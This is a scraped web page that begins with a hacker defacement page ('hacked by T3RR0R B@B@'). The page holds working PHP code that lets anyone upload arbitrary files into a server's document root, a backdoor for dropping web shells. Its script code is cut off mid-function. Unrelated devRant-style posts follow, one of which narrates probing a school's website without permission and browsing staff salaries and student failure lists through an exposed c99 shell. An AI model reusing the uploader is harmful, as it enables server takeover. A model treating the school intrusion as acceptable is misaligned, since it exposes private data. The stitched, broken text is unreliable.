body{cursor:url("http:////"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
background-color: #000000;
background-image: url(https://imgwm.com/images/...);
<!--http://twitrcover.com/ar/uploads/...-->
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
background-position:right top;
background-repeat:no-repeat;
background-size:110%
}
.style1 {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
}
</style><br><br><br>
<br>
<center><?php
echo "<form method='post' enctype='multipart/form-data'>
<input type='file' name='idx_file'>
<input type='submit' name='upload' value='upload'>
</form>";
$root = $_SERVER['DOCUMENT_ROOT'];
$files = $_FILES['idx_file']['name'];
$dest = $root.'/'.$files;
if(isset($_POST['upload'])) {
if(is_writable($root)) {
if(@copy($_FILES['idx_file']['tmp_name'], $dest)) {
$web = "http://".$_SERVER['HTTP_HOST']."/";
echo "Ciee Sukses Uploadnya :* -> <a href='$web/$files' target='_blank'><b><u>$web/$files</u></b></a>";
} else {
echo "gagal upload root >:(";
}
} else {
if(@copy($_FILES['idx_file']['tmp_name'], $files)) {
echo "Ciee Sukses Uploadnya :* <b>$files</b> di folder ini";
} else {
echo "gagal upload >:(";
}
}
}
?>
<!DOCTYPE html>
<html>
<title>K.I.T.A</title>
<audio autoplay loop>
<source src="http://micro.byethost24.com/KITA.mp..."></source>
</audio>
<head>
<link href='https://fonts.googleapis.com/css/...' rel='stylesheet' type='text/css'>
</head>
<body bgcolor="#2b2b2b" link="gray" text="gray">
<center>
<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
this.running = true;
return;
}
this.element = element;
this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
this.interval = (typeof interval == "undefined" ? 100 : interval);
this.origText = this.element.innerHTML;
this.unparsedOrigText = this.origText;
this.cursor = (cursor ? cursor : "");
this.currentText = "";
this.currentChar = 0;
this.element.typingText = this;
if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
TypingText.all.push(this);
this.running = false;
this.inTag = false;
this.tagBuffer = "";
this.inHTMLEntity = false;
this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
if(this.running) return;
if(typeof this.origText == "undefined") {
setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
return;
}
if(this.currentText == "") this.element.innerHTML = "";
if(this.currentChar < this.origText.length) {
if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
this.tagBuffer = "<";
this.inTag = true;
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
this.tagBuffer += ">";
this.inTag = false;
this.currentText += this.tagBuffer;
this.currentChar++;
this.run();
return;
} else if(this.inTag) {
this.tagBuffer += this.origText.charAt(this.currentChar);
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
this.HTMLEntityBuffer = "&";
this.inHTMLEntity = true;
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
this.HTMLEntityBuffer += ";";
this.inHTMLEntity = false;
this.currentText += this.HTMLEntityBuffer;
this.currentChar++;
this.currentChar++;
setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
} else {
this.currentText = "";
this.currentChar = 0;
this.running = false;
this.finishedCallback();
}
}
</script>
<br><br><br>
<div id="satu">
<embed src="https://youtube.com/v/tec_KllmOH4/...
<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
<br></div>11 -
I just love it to giggle at "hackers" in movies/series.
"He used an ARP to 'crack' the hostname of the server"
And then a countdown when the Server is hacked...7 -
Either my server is hacked or I fucked something up two days ago without knowing, I suddenly start receiving a dms file when I try access my domain or either by IP, file name is: valroSG0.dms
Do I need to be worried :S10 -
When I was in 11th class, my school got a new setup for the school PCs. Instead of just resetting them every time they are shut down (to a state in which it contained a virus, great) and having shared files on a network drive (where everyone could delete anything), they used iServ. Apparently many schools started using that around that time, I heard many bad things about it, not only from my school.
Since school is sh*t and I had nothing better to do in computer class (they never taught us anything new anyway), I experimented with it. My main target was the storage limit. Logins on the school PCs were made with domain accounts, which also logged you in with the iServ account, then the user folder was synchronised with the iServ server. The storage limit there was given as 200MB or something of that order. To have some dummy files, I downloaded every program from portableapps.com, that was an easy way to get a lot of data without much manual effort. Then I copied that folder, which was located on the desktop, and pasted it onto the desktop. Then I took all of that and duplicated it again. And again and again and again... I watched the amount increate, 170MB, 180, 190, 200, I got a mail saying that my storage is full, 210, 220, 230, ... It just kept filling up with absolutely zero consequences.
At some point I started using the web interface to copy the files, which had even more interesting side effects: Apparently, while the server was copying huge amounts of files to itself, nobody in the entire iServ system could log in, neither on the web interface, nor on the PCs. But I didn't notice that at first, I thought just my account was busy and of course I didn't expect it to be this badly programmed that a single copy operation could lock the entire system. I was told later, but at that point the headmaster had already called in someone from the actual police, because they thought I had hacked into whatever. He basically said "don't do again pls" and left again. In the meantime, a teacher had told me to delete the files until a certain date, but he locked my account way earlier so that I couldn't even do it.
Btw, I now own a Minecraft account of which I can never change the security questions or reset the password, because the mail address doesn't exist anymore and I have no more contact to the person who gave it to me. I got that account as a price because I made the best program in a project week about Java, which greatly showed how much the computer classes helped the students learn programming: Of the ~20 students, only one other person actually had a program at the end of the challenge and it was something like hello world. I had translated a TI Basic program for approximating fractions from decimal numbers to Java.
The big irony about sending the police to me as the 1337_h4x0r: A classmate actually tried to hack into the server. He even managed to make it send a mail from someone else's account, as far as I know. And he found a way to put a file into any account, which he shortly considered to use to put a shutdown command into autostart. But of course, I must be the great hacker.3 -
just found out a vulnerability in the website of the 3rd best high school in my country.
TL;DR: they had burried in some folders a c99 shell.
i am a begginer html/sql/php guy and really was looking into learning a bit here and there about them because i really like problem solving and found out ctfs mainly focus on this part of programming. i am a c++ programmer which does school contest like programming problems and i really enjoy them.
now back on topic.
with this urge to learn more web programming i said to myself what other method to learn better than real life sites! so i did just that. i first checked my school site. right click. inspect element. it seemed the site was made with wordpress. after looking more into the html code for the site i concluded all the images and files i could see on the site were from a folder on the server named 'wp-content/uploads'. i checked the folder. and here it got interesting. i did a get request on the site. saw the details. then i checked the site. bingo! there are 3 folders named '2017', '2018', '2019'. i said to myself: 'i am god.'
i could literally see all the announcements they have made from 2017-2019. and they were organised by month!!! my curiosity to see everything got me to the final destination.
with this adrenaline i thought about another site. in my city i have the 3rd most acclaimed high school in the country. what about checking their security?
so i typed the web address. looked around. again, right click, inspect element and looked around the source code. this time i was more lucky. this site is handmade!!! i was soooo happy because with my school's site i was restricted with what they have made with wordpress and i don't have much experience with it.
amd so i began looking what request the site made for the logos and other links. it seemed all the other links on the site were with this format: www.site.com/index.php?home. and i was very confused and still am. is this referencing some part of the site in the index.php file? is the whole site written inside the index.php file and with the question mark you just get to a part of the site? i don't really get it.
so nothing interesting inside the networking tab, just some stylesheets for the site's design i guess. i switched to the debugger tab and holy moly!! yes, it had that tree structure. very familiar. just like a project inside codeblocks or something familiar with it. and then it clicked me. there was the index.php file! and there was another folder from which i've seen nothing from the network tab. i finally got a lead!! i returned in the network tab, did a request to see the spgm folder and boooom a site appeared and i saw some files and folders from 2016. there was a spgm.js file and a spgm.php file. there was a contrib, flavors, gal and lang folders. then it once again clicked me! the lang folder was las updated this year in february. so i checked the folder and there were some files named lang with the extension named after their language and these files were last updated in 2016 so i left them alone. but there was this little snitch, this little 650K file named after the name of the school's site with the extension '.php' aaaaand it was last modified this year!!!! i was so excited! i thought i found a secret and different design of the site or something completely else! i clicked it and at first i was scared there was this black/red theme going on my screen and something was a little odd. there were no school announcements or event, nononoooo. this was still a tree structured view. at the top of the site it's written '!c99Shell v. 1.0...'
this was a big nono. i saw i could acces all kinds of folders. then i switched to the normal school website and tried to access a folder i have seen named userfiles and got a 403 forbidden error. wopsie. i then switched to the c99 shell website and tried to access the userfiles folder and my boy showed all of its contents. it was nakeeed naked. like very naked. and in the userfiles folder there were all, but i mean ALL files and folders they have on the server. there were a file with the salary of each job available in the school. some announcements. there was a list with all the students which failed classes. there were folders for contests they held. it was an absolute mess and i couldn't believe it.
i stopped and looked at the monitor. what have i done? just to learn some web programming i just leaked the server of the 3rd most famous high school in my country. image a black hat which would have seriously caused more damage. currently i am writing an email to the school to updrage their security because it is reaaaaly bad.
and the journy didn't end here. i 'hacked' the site 2 days ago and just now i thought about writing an email to the school. after i found i could access the WHOLE server i searched for the real attacker so if you want to knkw how this one went let me know in the comments.
sorry for the long post, but couldn't held it anymore13 -
My group set up a Linux Dev server. We got hacked by Chinese hackers. We set it up again but even more secure with only people inside the uni can access it. We got hacked again.Turns out one of the modules in a container was using an outdated CentOS version. P.S The malicious file on the server was called kk.love.1
-
People who freak out and think they have been hacked when you send a message to them on the prod server using the wall command should not be allowed SSH access.
-
Follow-up rant to my company. Today's day is fairly good, so let's talk about infra.
We're building upon an existing open-source project which is not intended to be extended (e.g. plugins).
Our backend-team somehow hacked symfony into the app, which made the actual work a little bit less annoying. But on the other side, there is absolutely no automation. Everything is setup by hand and I need to upload my sources to my dev-server and watch what files exactly are overwritten. Because if not, I accidentally overwrite core sources which will break the whole app, no matter what. If I forget what file I wrongly overwrote, I have no choice but to setup the core from scratch and apply our sources on-top, AGAIN.
The first time setup took me almost five days.
Oh yeah and the team shares one dev server, so whenever I feel like fucking with a mate, I can easily fuck up his system, since everyone has root-rights.
We're required to use windows, but our dev is linux and I am the only knowledgable linux guy. They need cheatsheets (to be fair, I need my powershell-cheatsheet).
We market the same app with some additional functionality, but we also have clients which require their own stuff. This case has never been thought-out, since for these specific clients, we also modify some core-parts. Which makes it a real hassle to add a basic new feature to that special customer.
At least our frontend is somewhat decent. Simple and without critical thinking, but it works and is decently understandable. I'll rant about that for another day, it's still tedious.
I know I won't stay there for long since I start my own stuff, but it's sad. Nothing is perfect and they _do_ want to make it better, but it's the usual "there is no time, client first" talk. On the other hand, they tell that we should be more efficient, but there is no way to be without looking back at the fundamental structure and what takes us so long.
I don't think I am able to change anything here and as I heard from co-workers, they already look for something new.
cheers -
The it manager said that the site on my private vps where we are using a small tool as reference, is a security issue and what if it may be hacked... Well, from this point of perspective all the websites shall be switched off. The tool lovered the problem resolution from 30 to 2 minutes.. I have asked for on premise server before but noone gave a shit so I hosted on my private vps. I wont give it back for free, its a sure thing. Soon they will start to get the complains that its offline because the customer is using it for debugging too. I feel like IT and dev is really moving appart. They act as bunch of pathetic jelous guys who couldn't learn programming and ended up in installing windows on machines...6
-
Found a little magazine when I was 12 which talked about HTML.
Then later, a friend talked about VBS and VB.NET and I just started making prank shit in that...
Then later back to making websites and basically just grew from there really...
Only followed a formal education on programming once... Which I got kicked out off because I ended my first year with a splendid 2 (that 1 point for adequate attendance).
The fun part? I failed because I was too good :^)
All my grades where a 1 or a 2 because my code was made using tools and libraries that they didn't want me to touch or even know about until 3rd of 4th year...
So yea, I failed everything with the reason being: "Not according to the exercise".
Another fun part: We had to make a personal blog in the 1st year using the techniques we had learned.
Sites were published on a *public* server...
Someone hacked all sites... except mine :^) -
Reinstalled my laptop from a hacked-together Ubuntu server install with i3wm and some other junk to a plain Ubuntu 18.04 install.
Man, I love this Gnome shell so much...
It's really nice when you have a small screen... -
I am so fucking done with Webstekker. This is one bad fucked up webhosting company in The Netherlands. In the past we had so many issues: managed hosting websites getting hacked (you can brute force.ftp etc they don't monitor anything), not restoring db views after they migrate a db server, week down time because they fucked something up etc. Last 2 years were ok but today I discovered that one of my money making adsense websites is running on a cms database from another website!! What the fuck?!! I haven't touched that site for at least 2 years and it was running fine.
No Webstekker I don't want to check all of ny websites every day to see if everything works properly. I want to trust you to do a proper managed hosting job. But you retards have proven to be incapable over and over again.
That said, anyone here can recommend a good, solid, trustable Dutch webhosting company for asp.net hosting on Windows?
I do run other sites on VPS but that is much more work for me and don't want to manage all (small) websites myself but unstead rely on a solid company with competent people to do that for me.

